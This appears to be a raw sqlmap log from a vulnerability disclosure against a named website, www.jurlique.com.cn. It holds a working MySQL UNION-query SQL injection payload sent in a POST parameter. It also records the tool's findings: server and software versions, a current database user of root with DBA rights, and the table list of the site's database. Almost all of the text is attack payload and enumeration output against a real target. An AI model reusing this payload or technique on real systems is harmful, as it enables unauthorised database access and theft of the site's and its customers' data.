 ---
Place: (custom) POST
Parameter: #1*
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: k=sql') UNION ALL SELECT 42,CONCAT(0x716f7a6771,0x65796d534162706b574e,0x71686d6771),42,42#
---
[03:12:24] [INFO] testing MySQL
[03:12:24] [INFO] confirming MySQL
[03:12:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[03:12:24] [INFO] fetching current user
current user:    'root@localhost'
[03:12:24] [INFO] testing if current user is DBA
[03:12:24] [INFO] fetching current user
current user is DBA:    True
[03:12:24] [INFO] fetching tables for database: 'jurlique'
Database: jurlique
[9 tables]
+------------+
| user       |
| article    |
| attachment |
| category   |
| ceshi      |
| cms_app    |
| cms_event  |
| cms_shop   |
| customer   |
+------------+
[03:12:24] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.jurlique.com.cn'
[*] shutting down at 03:12:24
www.wooyun.org